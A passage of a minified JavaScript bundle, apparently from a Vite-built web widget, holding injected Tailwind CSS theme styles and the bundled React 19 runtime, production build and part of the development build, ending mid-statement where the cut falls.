var(--tw-shadow-color,#0000000d);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}.transition-shadow{transition-property:box-shadow;transition-timing-function:var(--tw-ease,var(--default-transition-timing-function));transition-duration:var(--tw-duration,var(--default-transition-duration))}.transition-none{transition-property:none}.outline-none{--tw-outline-style:none;outline-style:none}.focus-visible\\:border-ring:focus-visible{border-color:var(--ring)}.focus-visible\\:ring-\\[3px\\]:focus-visible{--tw-ring-shadow:var(--tw-ring-inset,)0 0 0 calc(3px + var(--tw-ring-offset-width))var(--tw-ring-color,currentColor);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}.focus-visible\\:ring-ring\\/50:focus-visible{--tw-ring-color:color-mix(in oklab,var(--ring)50%,transparent)}.disabled\\:cursor-not-allowed:disabled{cursor:not-allowed}.disabled\\:opacity-50:disabled{opacity:.5}.aria-invalid\\:border-destructive[aria-invalid=true]{border-color:var(--destructive)}.aria-invalid\\:ring-destructive\\/20[aria-invalid=true]{--tw-ring-color:color-mix(in oklab,var(--destructive)20%,transparent)}.data-\\[state\\=checked\\]\\:border-gray-500[data-state=checked]{border-color:var(--color-gray-500)}.data-\\[state\\=checked\\]\\:border-primary[data-state=checked]{border-color:var(--primary)}.data-\\[state\\=checked\\]\\:bg-primary[data-state=checked]{background-color:var(--primary)}.data-\\[state\\=checked\\]\\:bg-white[data-state=checked]{background-color:var(--color-white)}.data-\\[state\\=checked\\]\\:text-primary-foreground[data-state=checked]{color:var(--primary-foreground)}.dark\\:bg-input\\/30:is(.dark *){background-color:color-mix(in oklab,var(--input)30%,transparent)}.dark\\:aria-invalid\\:ring-destructive\\/40:is(.dark *)[aria-invalid=true]{--tw-ring-color:color-mix(in oklab,var(--destructive)40%,transparent)}.dark\\:data-\\[state\\=checked\\]\\:bg-primary:is(.dark *)[data-state=checked]{background-color:var(--primary)}}:root{--radius:.625rem;--background:oklch(1 0 0);--foreground:oklch(.141 .005 285.823);--card:oklch(1 0 0);--card-foreground:oklch(.141 .005 285.823);--popover:oklch(1 0 0);--popover-foreground:oklch(.141 .005 285.823);--primary:oklch(.21 .006 285.885);--primary-foreground:oklch(.985 0 0);--secondary:oklch(.967 .001 286.375);--secondary-foreground:oklch(.21 .006 285.885);--muted:oklch(.967 .001 286.375);--muted-foreground:oklch(.552 .016 285.938);--accent:oklch(.967 .001 286.375);--accent-foreground:oklch(.21 .006 285.885);--destructive:oklch(.577 .245 27.325);--border:oklch(.92 .004 286.32);--input:oklch(.92 .004 286.32);--ring:oklch(.705 .015 286.067);--chart-1:oklch(.646 .222 41.116);--chart-2:oklch(.6 .118 184.704);--chart-3:oklch(.398 .07 227.392);--chart-4:oklch(.828 .189 84.429);--chart-5:oklch(.769 .188 70.08);--sidebar:oklch(.985 0 0);--sidebar-foreground:oklch(.141 .005 285.823);--sidebar-primary:oklch(.21 .006 285.885);--sidebar-primary-foreground:oklch(.985 0 0);--sidebar-accent:oklch(.967 .001 286.375);--sidebar-accent-foreground:oklch(.21 .006 285.885);--sidebar-border:oklch(.92 .004 286.32);--sidebar-ring:oklch(.705 .015 286.067)}.dark{--background:oklch(.141 .005 285.823);--foreground:oklch(.985 0 0);--card:oklch(.21 .006 285.885);--card-foreground:oklch(.985 0 0);--popover:oklch(.21 .006 285.885);--popover-foreground:oklch(.985 0 0);--primary:oklch(.92 .004 286.32);--primary-foreground:oklch(.21 .006 285.885);--secondary:oklch(.274 .006 286.033);--secondary-foreground:oklch(.985 0 0);--muted:oklch(.274 .006 286.033);--muted-foreground:oklch(.705 .015 286.067);--accent:oklch(.274 .006 286.033);--accent-foreground:oklch(.985 0 0);--destructive:oklch(.704 .191 22.216);--border:oklch(1 0 0/10%);--input:oklch(1 0 0/15%);--ring:oklch(.552 .016 285.938);--chart-1:oklch(.488 .243 264.376);--chart-2:oklch(.696 .17 162.48);--chart-3:oklch(.769 .188 70.08);--chart-4:oklch(.627 .265 303.9);--chart-5:oklch(.645 .246 16.439);--sidebar:oklch(.21 .006 285.885);--sidebar-foreground:oklch(.985 0 0);--sidebar-primary:oklch(.488 .243 264.376);--sidebar-primary-foreground:oklch(.985 0 0);--sidebar-accent:oklch(.274 .006 286.033);--sidebar-accent-foreground:oklch(.985 0 0);--sidebar-border:oklch(1 0 0/10%);--sidebar-ring:oklch(.552 .016 285.938)}@property --tw-rotate-x{syntax:"*";inherits:false;initial-value:rotateX(0)}@property --tw-rotate-y{syntax:"*";inherits:false;initial-value:rotateY(0)}@property --tw-rotate-z{syntax:"*";inherits:false;initial-value:rotateZ(0)}@property --tw-skew-x{syntax:"*";inherits:false;initial-value:skewX(0)}@property --tw-skew-y{syntax:"*";inherits:false;initial-value:skewY(0)}@property --tw-border-style{syntax:"*";inherits:false;initial-value:solid}@property --tw-font-weight{syntax:"*";inherits:false}@property --tw-shadow{syntax:"*";inherits:false;initial-value:0 0 #0000}@property --tw-shadow-color{syntax:"*";inherits:false}@property --tw-inset-shadow{syntax:"*";inherits:false;initial-value:0 0 #0000}@property --tw-inset-shadow-color{syntax:"*";inherits:false}@property --tw-ring-color{syntax:"*";inherits:false}@property --tw-ring-shadow{syntax:"*";inherits:false;initial-value:0 0 #0000}@property --tw-inset-ring-color{syntax:"*";inherits:false}@property --tw-inset-ring-shadow{syntax:"*";inherits:false;initial-value:0 0 #0000}@property --tw-ring-inset{syntax:"*";inherits:false}@property --tw-ring-offset-width{syntax:"<length>";inherits:false;initial-value:0}@property --tw-ring-offset-color{syntax:"*";inherits:false;initial-value:#fff}@property --tw-ring-offset-shadow{syntax:"*";inherits:false;initial-value:0 0 #0000}@keyframes spin{to{transform:rotate(360deg)}}')),document.head.appendChild(e)}}catch(t){console.error("vite-plugin-css-injected-by-js",t)}})();
(function(Jh){typeof define=="function"&&define.amd?define(Jh):Jh()})(function(){"use strict";function Jh(p){return p&&p.__esModule&&Object.prototype.hasOwnProperty.call(p,"default")?p.default:p}var v0={exports:{}},Kh={};/**
 * @license React
 * react-jsx-runtime.production.js
 *
 * Copyright (c) Meta Platforms, Inc. and affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var Jv;function US(){if(Jv)return Kh;Jv=1;var p=Symbol.for("react.transitional.element"),T=Symbol.for("react.fragment");function A(b,j,Z){var k=null;if(Z!==void 0&&(k=""+Z),j.key!==void 0&&(k=""+j.key),"key"in j){Z={};for(var ae in j)ae!=="key"&&(Z[ae]=j[ae])}else Z=j;return j=Z.ref,{$$typeof:p,type:b,key:k,ref:j!==void 0?j:null,props:Z}}return Kh.Fragment=T,Kh.jsx=A,Kh.jsxs=A,Kh}var Wh={},b0={exports:{}},nt={};/**
 * @license React
 * react.production.js
 *
 * Copyright (c) Meta Platforms, Inc. and affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var Kv;function wS(){if(Kv)return nt;Kv=1;var p=Symbol.for("react.transitional.element"),T=Symbol.for("react.portal"),A=Symbol.for("react.fragment"),b=Symbol.for("react.strict_mode"),j=Symbol.for("react.profiler"),Z=Symbol.for("react.consumer"),k=Symbol.for("react.context"),ae=Symbol.for("react.forward_ref"),B=Symbol.for("react.suspense"),M=Symbol.for("react.memo"),he=Symbol.for("react.lazy"),ye=Symbol.iterator;function Q(E){return E===null||typeof E!="object"?null:(E=ye&&E[ye]||E["@@iterator"],typeof E=="function"?E:null)}var N={isMounted:function(){return!1},enqueueForceUpdate:function(){},enqueueReplaceState:function(){},enqueueSetState:function(){}},se=Object.assign,Ae={};function Qe(E,X,fe){this.props=E,this.context=X,this.refs=Ae,this.updater=fe||N}Qe.prototype.isReactComponent={},Qe.prototype.setState=function(E,X){if(typeof E!="object"&&typeof E!="function"&&E!=null)throw Error("takes an object of state variables to update or a function which returns an object of state variables.");this.updater.enqueueSetState(this,E,X,"setState")},Qe.prototype.forceUpdate=function(E){this.updater.enqueueForceUpdate(this,E,"forceUpdate")};function Ke(){}Ke.prototype=Qe.prototype;function qe(E,X,fe){this.props=E,this.context=X,this.refs=Ae,this.updater=fe||N}var xe=qe.prototype=new Ke;xe.constructor=qe,se(xe,Qe.prototype),xe.isPureReactComponent=!0;var it=Array.isArray,ue={H:null,A:null,T:null,S:null},Se=Object.prototype.hasOwnProperty;function zt(E,X,fe,oe,re,Ne){return fe=Ne.ref,{$$typeof:p,type:E,key:X,ref:fe!==void 0?fe:null,props:Ne}}function Rl(E,X){return zt(E.type,X,void 0,void 0,void 0,E.props)}function Ee(E){return typeof E=="object"&&E!==null&&E.$$typeof===p}function Ge(E){var X={"=":"=0",":":"=2"};return"$"+E.replace(/[=:]/g,function(fe){return X[fe]})}var Bt=/\/+/g;function Wt(E,X){return typeof E=="object"&&E!==null&&E.key!=null?Ge(""+E.key):X.toString(36)}function Nt(){}function Et(E){switch(E.status){case"fulfilled":return E.value;case"rejected":throw E.reason;default:switch(typeof E.status=="string"?E.then(Nt,Nt):(E.status="pending",E.then(function(X){E.status==="pending"&&(E.status="fulfilled",E.value=X)},function(X){E.status==="pending"&&(E.status="rejected",E.reason=X)})),E.status){case"fulfilled":return E.value;case"rejected":throw E.reason}}throw E}function de(E,X,fe,oe,re){var Ne=typeof E;(Ne==="undefined"||Ne==="boolean")&&(E=null);var He=!1;if(E===null)He=!0;else switch(Ne){case"bigint":case"string":case"number":He=!0;break;case"object":switch(E.$$typeof){case p:case T:He=!0;break;case he:return He=E._init,de(He(E._payload),X,fe,oe,re)}}if(He)return re=re(E),He=oe===""?"."+Wt(E,0):oe,it(re)?(fe="",He!=null&&(fe=He.replace(Bt,"$&/")+"/"),de(re,X,fe,"",function(wt){return wt})):re!=null&&(Ee(re)&&(re=Rl(re,fe+(re.key==null||E&&E.key===re.key?"":(""+re.key).replace(Bt,"$&/")+"/")+He)),X.push(re)),1;He=0;var gt=oe===""?".":oe+":";if(it(E))for(var ct=0;ct<E.length;ct++)oe=E[ct],Ne=gt+Wt(oe,ct),He+=de(oe,X,fe,Ne,re);else if(ct=Q(E),typeof ct=="function")for(E=ct.call(E),ct=0;!(oe=E.next()).done;)oe=oe.value,Ne=gt+Wt(oe,ct++),He+=de(oe,X,fe,Ne,re);else if(Ne==="object"){if(typeof E.then=="function")return de(Et(E),X,fe,oe,re);throw X=String(E),Error("Objects are not valid as a React child (found: "+(X==="[object Object]"?"object with keys {"+Object.keys(E).join(", ")+"}":X)+"). If you meant to render a collection of children, use an array instead.")}return He}function te(E,X,fe){if(E==null)return E;var oe=[],re=0;return de(E,oe,"","",function(Ne){return X.call(fe,Ne,re++)}),oe}function I(E){if(E._status===-1){var X=E._result;X=X(),X.then(function(fe){(E._status===0||E._status===-1)&&(E._status=1,E._result=fe)},function(fe){(E._status===0||E._status===-1)&&(E._status=2,E._result=fe)}),E._status===-1&&(E._status=0,E._result=X)}if(E._status===1)return E._result.default;throw E._result}var le=typeof reportError=="function"?reportError:function(E){if(typeof window=="object"&&typeof window.ErrorEvent=="function"){var X=new window.ErrorEvent("error",{bubbles:!0,cancelable:!0,message:typeof E=="object"&&E!==null&&typeof E.message=="string"?String(E.message):String(E),error:E});if(!window.dispatchEvent(X))return}else if(typeof process=="object"&&typeof process.emit=="function"){process.emit("uncaughtException",E);return}console.error(E)};function me(){}return nt.Children={map:te,forEach:function(E,X,fe){te(E,function(){X.apply(this,arguments)},fe)},count:function(E){var X=0;return te(E,function(){X++}),X},toArray:function(E){return te(E,function(X){return X})||[]},only:function(E){if(!Ee(E))throw Error("React.Children.only expected to receive a single React element child.");return E}},nt.Component=Qe,nt.Fragment=A,nt.Profiler=j,nt.PureComponent=qe,nt.StrictMode=b,nt.Suspense=B,nt.__CLIENT_INTERNALS_DO_NOT_USE_OR_WARN_USERS_THEY_CANNOT_UPGRADE=ue,nt.act=function(){throw Error("act(...) is not supported in production builds of React.")},nt.cache=function(E){return function(){return E.apply(null,arguments)}},nt.cloneElement=function(E,X,fe){if(E==null)throw Error("The argument must be a React element, but you passed "+E+".");var oe=se({},E.props),re=E.key,Ne=void 0;if(X!=null)for(He in X.ref!==void 0&&(Ne=void 0),X.key!==void 0&&(re=""+X.key),X)!Se.call(X,He)||He==="key"||He==="__self"||He==="__source"||He==="ref"&&X.ref===void 0||(oe[He]=X[He]);var He=arguments.length-2;if(He===1)oe.children=fe;else if(1<He){for(var gt=Array(He),ct=0;ct<He;ct++)gt[ct]=arguments[ct+2];oe.children=gt}return zt(E.type,re,void 0,void 0,Ne,oe)},nt.createContext=function(E){return E={$$typeof:k,_currentValue:E,_currentValue2:E,_threadCount:0,Provider:null,Consumer:null},E.Provider=E,E.Consumer={$$typeof:Z,_context:E},E},nt.createElement=function(E,X,fe){var oe,re={},Ne=null;if(X!=null)for(oe in X.key!==void 0&&(Ne=""+X.key),X)Se.call(X,oe)&&oe!=="key"&&oe!=="__self"&&oe!=="__source"&&(re[oe]=X[oe]);var He=arguments.length-2;if(He===1)re.children=fe;else if(1<He){for(var gt=Array(He),ct=0;ct<He;ct++)gt[ct]=arguments[ct+2];re.children=gt}if(E&&E.defaultProps)for(oe in He=E.defaultProps,He)re[oe]===void 0&&(re[oe]=He[oe]);return zt(E,Ne,void 0,void 0,null,re)},nt.createRef=function(){return{current:null}},nt.forwardRef=function(E){return{$$typeof:ae,render:E}},nt.isValidElement=Ee,nt.lazy=function(E){return{$$typeof:he,_payload:{_status:-1,_result:E},_init:I}},nt.memo=function(E,X){return{$$typeof:M,type:E,compare:X===void 0?null:X}},nt.startTransition=function(E){var X=ue.T,fe={};ue.T=fe;try{var oe=E(),re=ue.S;re!==null&&re(fe,oe),typeof oe=="object"&&oe!==null&&typeof oe.then=="function"&&oe.then(me,le)}catch(Ne){le(Ne)}finally{ue.T=X}},nt.unstable_useCacheRefresh=function(){return ue.H.useCacheRefresh()},nt.use=function(E){return ue.H.use(E)},nt.useActionState=function(E,X,fe){return ue.H.useActionState(E,X,fe)},nt.useCallback=function(E,X){return ue.H.useCallback(E,X)},nt.useContext=function(E){return ue.H.useContext(E)},nt.useDebugValue=function(){},nt.useDeferredValue=function(E,X){return ue.H.useDeferredValue(E,X)},nt.useEffect=function(E,X){return ue.H.useEffect(E,X)},nt.useId=function(){return ue.H.useId()},nt.useImperativeHandle=function(E,X,fe){return ue.H.useImperativeHandle(E,X,fe)},nt.useInsertionEffect=function(E,X){return ue.H.useInsertionEffect(E,X)},nt.useLayoutEffect=function(E,X){return ue.H.useLayoutEffect(E,X)},nt.useMemo=function(E,X){return ue.H.useMemo(E,X)},nt.useOptimistic=function(E,X){return ue.H.useOptimistic(E,X)},nt.useReducer=function(E,X,fe){return ue.H.useReducer(E,X,fe)},nt.useRef=function(E){return ue.H.useRef(E)},nt.useState=function(E){return ue.H.useState(E)},nt.useSyncExternalStore=function(E,X,fe){return ue.H.useSyncExternalStore(E,X,fe)},nt.useTransition=function(){return ue.H.useTransition()},nt.version="19.0.0",nt}var $h={exports:{}};$h.exports;var Wv;function NS(){return Wv||(Wv=1,function(p,T){var A={};/**
 * @license React
 * react.development.js
 *
 * Copyright (c) Meta Platforms, Inc. and affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */A.NODE_ENV!=="production"&&function(){function b(y,C){Object.defineProperty(k.prototype,y,{get:function(){console.warn("%s(...) is deprecated in plain JavaScript React classes. %s",C[0],C[1])}})}function j(y){return y===null||typeof y!="object"?null:(y=ka&&y[ka]||y["@@iterator"],typeof y=="function"?y:null)}function Z(y,C){y=(y=y.constructor)&&(y.displayName||y.name)||"ReactClass";var F=y+"."+C;kn[F]||(console.error("Can't call %s on a component that is not yet mounted. This is a no-op, but it might indicate a bug in your application. Instead, assign to `this.state` directly or define a `state = {};` class property with the desired state in the %s component.",C,y),kn[F]=!0)}function k(y,C,F){this.props=y,this.context=C,this.refs=ve,this.updater=F||D}function ae(){}function B(y,C,F){this.props=y,this.context=C,this.refs=ve,this.updater=F||D}function M(y){return""+y}function he(y){try{M(y);var C=!1}catch{C=!0}if(C){C=console;var F=C.error,ce=typeof Symbol=="function"&&Symbol.toStringTag&&y[Symbol.toStringTag]||y.constructor.name||"Object";return F.call(C,"The provided key is an unsupported type %s. This value must be coerced to a string before using it here.",ce),M(y)}}function ye(y){if(y==null)return null;if(typeof y=="function")return y.$$typeof===Ze?null:y.displayName||y.name||null;if(typeof y=="string")return y;switch(y){case wt:return"Fragment";case ct:return"Portal";case gl:return"Profiler";case vt:return"StrictMode";case nn:return"Suspense";case xn:return"SuspenseList"}if(typeof y=="object")switch(typeof y.tag=="number"&&console.error("Received an unexpected object in getComponentNameFromType(). This is likely a bug in React. Please file an issue."),y.$$typeof){case Ie:return(y.displayName||"Context")+".Provider";case Vl:return(y._context.displayName||"Context")+".Consumer";case Cn:var C=y.render;return y=y.displayName,y||(y=C.displayName||C.name||"",y=y!==""?"ForwardRef("+y+")":"ForwardRef"),y;case Ea:return C=y.displayName||null,C!==null?C:ye(y.type)||"Memo";case dt:C=y._payload,y=y._init;try{return ye(y(C))}catch{}}return null}function Q(y){return typeof y=="string"||typeof y=="function"||y===wt||y===gl||y===vt||y===nn||y===xn||y===Ci||typeof y=="object"&&y!==null&&(y.$$typeof===dt||y.$$typeof===Ea||y.$$typeof===Ie||y.$$typeof===Vl||y.$$typeof===Cn||y.$$typeof===Ml||y.getModuleId!==void 0)}function N(){}function se(){if(an===0){pn=console.log,Yt=console.info,Jn=console.warn,rl=console.error,Ql=console.group,qr=console.groupCollapsed,Vr=console.groupEnd;var y={configurable:!0,enumerable:!0,value:N,writable:!0};Object.defineProperties(console,{info:y,log:y,warn:y,error:y,group:y,groupCollapsed:y,groupEnd:y})}an++}function Ae(){if(an--,an===0){var y={configurable:!0,enumerable:!0,writable:!0};Object.defineProperties(console,{log:Te({},y,{value:pn}),info:Te({},y,{value:Yt}),warn:Te({},y,{value:Jn}),error:Te({},y,{value:rl}),group:Te({},y,{value:Ql}),groupCollapsed:Te({},y,{value:qr}),groupEnd:Te({},y,{value:Vr})})}0>an&&console.error("disabledDepth fell below zero. This is a bug in React. Please file an issue.")}function Qe(y){if(Ao===void 0)try{throw Error()}catch(F){var C=F.stack.trim().match(/\n( *(at )?)/);Ao=C&&C[1]||"",xi=-1<F.stack.indexOf(`
    at`)?" (<anonymous>)":-1<F.stack.indexOf("@")?"@unknown:0:0":""}return`
`+Ao+y+xi}function Ke(y,C){if(!y||Nu)return"";var F=Ra.get(y);if(F!==void 0)return F;Nu=!0,F=Error.prepareStackTrace,Error.prepareStackTrace=void 0;var ce=null;ce=Ye.H,Ye.H=null,se();try{var Re={DetermineComponentFrameRoot:function(){try{if(C){var wl=function(){throw Error()};if(Object.defineProperty(wl.prototype,"props",{set:function(){throw Error()}}),typeof Reflect=="object"&&Reflect.construct){try{Reflect.construct(wl,[])}catch(Kn){var _t=Kn}Reflect.construct(y,[],wl)}else{try{wl.call()}catch(Kn){_t=Kn}y.call(wl.prototype)}}else{try{throw Error()}catch(Kn){_t=Kn}(wl=y())&&typeof wl.catch=="function"&&wl.catch(function(){})}}catch(Kn){if(Kn&&_t&&typeof Kn.stack=="string")return[Kn.stack,_t.stack]}return[null,null]}};Re.DetermineComponentFrameRoot.displayName="DetermineComponentFrameRoot";var je=Object.getOwnPropertyDescriptor(Re.DetermineComponentFrameRoot,"name");je&&je.configurable&&Object.defineProperty(Re.DetermineComponentFrameRoot,"name",{value:"DetermineComponentFrameRoot"});var be=Re.DetermineComponentFrameRoot(),ht=be[0],rt=be[1];if(ht&&rt){var Dt=ht.split(`
`),ll=rt.split(`
`);for(be=je=0;je<Dt.length&&!Dt[je].includes("DetermineComponentFrameRoot");)je++;for(;be<ll.length&&!ll[be].includes("DetermineComponentFrameRoot");)be++;if(je===Dt.length||be===ll.length)for(je=Dt.length-1,be=ll.length-1;1<=je&&0<=be&&Dt[je]!==ll[be];)be--;for(;1<=je&&0<=be;je--,be--)if(Dt[je]!==ll[be]){if(je!==1||be!==1)do if(je--,be--,0>be||Dt[je]!==ll[be]){var Nn=`
`+Dt[je].replace(" at new "," at ");return y.displayName&&Nn.includes("<anonymous>")&&(Nn=Nn.replace("<anonymous>",y.displayName)),typeof y=="function"&&Ra.set(y,Nn),Nn}while(1<=je&&0<=be);break}}}finally{Nu=!1,Ye.H=ce,Ae(),Error.prepareStackTrace=F}return Dt=(Dt=y?y.displayName||y.name:"")?Qe(Dt):"",typeof y=="function"&&Ra.set(y,Dt),Dt}function qe(y){if(y==null)return"";if(typeof y=="function"){var C=y.prototype;return Ke(y,!(!C||!C.isReactComponent))}if(typeof y=="string")return Qe(y);switch(y){case nn:return Qe("Suspense");case xn:return Qe("SuspenseList")}if(typeof y=="object")switch(y.$$typeof){case Cn:return y=Ke(y.render,!1),y;case Ea:return qe(y.type);case dt:C=y._payload,y=y._init;try{return qe(y(C))}catch{}}return""}function xe(){var y=Ye.A;return y===null?null:y.getOwner()}function it(y){if(Ul.call(y,"key")){var C=Object.getOwnPropertyDescriptor(y,"key").get;if(C&&C.isReactWarning)return!1}return y.key!==void 0}function ue(y,C){function F(){Un||(Un=!0,console.error("%s: `key` is not a prop. Trying to access it will result in `undefined` being returned. If you need to access the same value within the child component, you should pass it as a different prop. (https://react.dev/link/special-props)",C))}F.isReactWarning=!0,Object.defineProperty(y,"key",{get:F,configurable:!0})}function Se(){var y=ye(this.type);return Hu[y]||(Hu[y]=!0,console.error("Accessing element.ref was removed in React 19. ref is now a regular prop. It will be removed from the JSX Element type in a future release.")),y=this.props.ref,y!==void 0?y:null}function zt(y,C,F,ce,Re,je){return F=je.ref,y={$$typeof:gt,type:y,key:C,props:je,_owner:Re},(F!==void 0?F:null)!==null?Object.defineProperty(y,"ref",{enumerable:!1,get:Se}):Object.defineProperty(y,"ref",{enumerable:!1,value:null}),y._store={},Object.defineProperty(y._store,"validated",{configurable:!1,enumerable:!1,writable:!0,value:0}),Object.defineProperty(y,"_debugInfo",{configurable:!1,enumerable:!1,writable:!0,value:null}),Object.freeze&&(Object.freeze(y.props),Object.freeze(y)),y}function Rl(y,C){return C=zt(y.type,C,void 0,void 0,y._owner,y.props),C._store.validated=y._store.validated,C}function Ee(y,C){if(typeof y=="object"&&y&&y.$$typeof!==Ui){if(Ot(y))for(var F=0;F<y.length;F++){var ce=y[F];Ge(ce)&&Bt(ce,C)}else if(Ge(y))y._store&&(y._store.validated=1);else if(F=j(y),typeof F=="function"&&F!==y.entries&&(F=F.call(y),F!==y))for(;!(y=F.next()).done;)Ge(y.value)&&Bt(y.value,C)}}function Ge(y){return typeof y=="object"&&y!==null&&y.$$typeof===gt}function Bt(y,C){if(y._store&&!y._store.validated&&y.key==null&&(y._store.validated=1,C=Wt(C),!Ka[C])){Ka[C]=!0;var F="";y&&y._owner!=null&&y._owner!==xe()&&(F=null,typeof y._owner.tag=="number"?F=ye(y._owner.type):typeof y._owner.name=="string"&&(F=y._owner.name),F=" It was passed a child from "+F+".");var ce=Ye.getCurrentStack;Ye.getCurrentStack=function(){var Re=qe(y.type);return ce&&(Re+=ce()||""),Re},console.error('Each child in a list should have a unique "key" prop.%s%s See https://react.dev/link/warning-keys for more information.',C,F),Ye.getCurrentStack=ce}}function Wt(y){var C="",F=xe();return F&&(F=ye(F.type))&&(C=`

Check the render method of \``+F+"`."),C||(y=ye(y))&&(C=`

Check the top-level render call using <`+y+">."),C}function Nt(y){var C={"=":"=0",":":"=2"};return"$"+y.replace(/[=:]/g,function(F){return C[F]})}function Et(y,C){return typeof y=="object"&&y!==null&&y.key!=null?(he(y.key),Nt(""+y.key)):C.toString(36)}function de(){}function te(y){switch(y.status){case"fulfilled":return y.value;case"rejected":throw y.reason;default:switch(typeof y.status=="string"?y.then(de,de):(y.status="pending",y.then(function(C){y.status==="pending"&&(y.status="fulfilled",y.value=C)},function(C){y.status==="pending"&&(y.status="rejected",y.reason=C)})),y.status){case"fulfilled":return y.value;case"rejected":throw y.reason}}throw y}function I(y,C,F,ce,Re){var je=typeof y;(je==="undefined"||je==="boolean")&&(y=null);var be=!1;if(y===null)be=!0;else switch(je){case"bigint":case"string":case"number":be=!0;break;case"object":switch(y.$$typeof){case gt:case ct:be=!0;break;case dt:return be=y._init,I(be(y._payload),C,F,ce,Re)}}if(be){be=y,Re=Re(be);var ht=ce===""?"."+Et(be,0):ce;return Ot(Re)?(F="",ht!=null&&(F=ht.replace(wn,"$&/")+"/"),I(Re,C,F,"",function(Dt){return Dt})):Re!=null&&(Ge(Re)&&(Re.key!=null&&(be&&be.key===Re.key||he(Re.key)),F=Rl(Re,F+(Re.key==null||be&&be.key===Re.key?"":(""+Re.key).replace(wn,"$&/")+"/")+ht),ce!==""&&be!=null&&Ge(be)&&be.key==null&&be._store&&!be._store.validated&&(F._store.validated=2),Re=F),C.push(Re)),1}if(be=0,ht=ce===""?".":ce+":",Ot(y))for(var rt=0;rt<y.length;rt++)ce=y[rt],je=ht+Et(ce,rt),be+=I(ce,C,F,je,Re);else if(rt=j(y),typeof rt=="function")for(rt===y.entries&&(tl||console.warn("Using Maps as children is not supported. Use an array of keyed ReactElements instead."),tl=!0),y=rt.call(y),rt=0;!(ce=y.next()).done;)ce=ce.value,je=ht+Et(ce,rt++),be+=I(ce,C,F,je,Re);else if(je==="object"){if(typeof y.then=="function")return I(te(y),C,F,ce,Re);throw C=String(y),Error("Objects are not valid as a React child (found: "+(C==="[object Object]"?"object with keys {"+Object.keys(y).join(", ")+"}":C)+"). If you meant to render a collection of children, use an array instead.")}return be}function le(y,C,F){if(y==null)return y;var ce=[],Re=0;return I(y,ce,"","",function(je){return C.call(F,je,Re++)}),ce}function me(y){if(y._status===-1){var C=y._result;C=C(),C.then(function(F){(y._status===0||y._status===-1)&&(y._status=1,y._result=F)},function(F){(y._status===0||y._status===-1)&&(y._status=2,y._result=F)}),y._status===-1&&(y._status=0,y._result=C)}if(y._status===1)return C=y._result,C===void 0&&console.error(`lazy: Expected the result of a dynamic import() call. Instead received: %s

Your code should look like: 
  const MyComponent = lazy(() => import('./MyComponent'))

Did you accidentally put curly braces around the import?`,C),"default"in C||console.error(`lazy: Expected the result of a dynamic import() call. Instead received: %s

Your code should look like: 
  const MyComponent = lazy(() => import('./MyComponent'))`,C),C.default;throw y._result}function E(){var y=Ye.H;return y===null&&console.error(`Invalid hook call. Hooks can only be called inside of the body of a function component. This could happen for one of the following reasons:
1. You might have mismatching versions of React and the renderer (such as React DOM)
2. You might be breaking the Rules of Hooks
3. You might have more than one copy of React in the same app
See https://react.dev/link/invalid-hook-call for tips about how to debug and fix this problem.`),y}function X(){}function fe(y){if(_u===null)try{var C=("require"+Math.random()).slice(0,7);_u=(p&&p[C]).call(p,"timers").setImmediate}catch{_u=function(ce){Wa===!1&&(Wa=!0,typeof MessageChannel>"u"&&console.error("This browser does not have a MessageChannel implementation, so enqueuing tasks via await act(async () => ...) will fail. Please file an issue at https://github.com/facebook/react/issues if you encounter this warning."));var Re=new MessageChannel;Re.port1.onmessage=ce,Re.port2.postMessage(void 0)}}return _u(y)}function oe(y){return 1<y.length&&typeof AggregateError=="function"?new AggregateError(y):y[0]}function re(y,C){C!==wi-1&&console.error("You seem to have overlapping act() calls, this is not supported. Be sure to await previous act() calls before making a new one. "),wi=C}function Ne(y,C,F){var ce=Ye.actQueue;if(ce!==null)if(ce.length!==0)try{He(ce),fe(function(){return Ne(y,C,F)});return}catch(Re){Ye.thrownErrors.push(Re)}else Ye.actQueue=null;0<Ye.thrownErrors.length?(ce=oe(Ye.thrownErrors),Ye.thrownErrors.length=0,F(ce)):C(y)}function He(y){if(!Ni){Ni=!0;var C=0;try{for(;C<y.length;C++){var F=y[C];do{Ye.didUsePromise=!1;var ce=F(!1);if(ce!==null){if(Ye.didUsePromise){y[C]=F,y.splice(0,C);return}F=ce}else break}while(!0)}y.length=0}catch(Re){y.splice(0,C+1),Ye.thrownErrors.push(Re)}finally{Ni=!1}}}typeof __REACT_DEVTOOLS_GLOBAL_HOOK__<"u"&&typeof __REACT_DEVTOOLS_GLOBAL_HOOK__.registerInternalModuleStart=="function"&&__REACT_DEVTOOLS_GLOBAL_HOOK__.registerInternalModuleStart(Error());var gt=Symbol.for("react.transitional.element"),ct=Symbol.for("react.portal"),wt=Symbol.for("react.fragment"),vt=Symbol.for("react.strict_mode"),gl=Symbol.for("react.profiler"),Vl=Symbol.for("react.consumer"),Ie=Symbol.for("react.context"),Cn=Symbol.for("react.forward_ref"),nn=Symbol.for("react.suspense"),xn=Symbol.for("react.suspense_list"),Ea=Symbol.for("react.memo"),dt=Symbol.for("react.lazy"),Ci=Symbol.for("react.offscreen"),ka=Symbol.iterator,kn={},D={isMounted:function(){return!1},enqueueForceUpdate:function(y){Z(y,"forceUpdate")},enqueueReplaceState:function(y){Z(y,"replaceState")},enqueueSetState:function(y){Z(y,"setState")}},Te=Object.assign,ve={};Object.freeze(ve),k.prototype.isReactComponent={},k.prototype.setState=function(y,C){if(typeof y!="object"&&typeof y!="function"&&y!=null)throw Error("takes an object of state variables to update or a function which returns an object of state variables.");this.updater.enqueueSetState(this,y,C,"setState")},k.prototype.forceUpdate=function(y){this.updater.enqueueForceUpdate(this,y,"forceUpdate")};var Xe={isMounted:["isMounted","Instead, make sure to clean up subscriptions and pending requests in componentWillUnmount to prevent memory leaks."],replaceState:["replaceState","Refactor your code to use setState instead (see https://github.com/facebook/react/issues/3236)."]},$t;for($t in Xe)Xe.hasOwnProperty($t)&&b($t,Xe[$t]);ae.prototype=k.prototype,Xe=B.prototype=new ae,Xe.constructor=B,Te(Xe,k.prototype),Xe.isPureReactComponent=!0;var 